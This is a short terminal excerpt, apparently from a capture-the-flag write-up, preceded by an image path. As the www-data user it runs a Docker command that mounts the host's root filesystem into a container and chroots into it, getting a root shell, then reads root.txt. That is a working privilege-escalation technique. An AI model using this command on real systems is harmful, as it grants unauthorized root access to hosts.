 www-data@ip-172-16-8-9:/tmp$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
# cd root
# ls
root.txt  snap
# cat root.txt
CS
#